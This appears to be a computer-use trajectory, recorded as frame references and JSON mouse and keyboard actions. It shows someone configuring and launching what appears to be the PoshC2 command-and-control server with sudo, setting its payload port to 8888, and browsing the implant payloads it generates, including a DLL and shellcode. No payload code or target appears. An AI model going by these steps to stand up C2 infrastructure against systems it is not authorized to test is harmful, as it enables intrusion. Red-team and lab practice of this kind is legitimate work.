
- Set PayloadCommsPort to 8888 and save the config with :wq
{"action": "type", "text": "8888"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "Escape"}

{"action": "type", "text": "wq"}

- Start sudo posh-server in a new terminal tab
{"action": "left_click", "coordinate": [64, 140]}

{"action": "left_click", "coordinate": [86, 156]}

{"action": "type", "text": "sudo po"}

{"action": "type", "text": "sh-server"}

{"action": "key", "text": "Return"}

- Scroll through the generated payloads, including Posh_v2_x64.dll and the x64 shellcode
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [58, 189], "coordinate": [100, 215]}

{"action": "mouse_move", "coordinate": [814, 310]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [481, 290]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [223, 288]}

{"action": "mouse_move", "coordinate": [581, 343]}
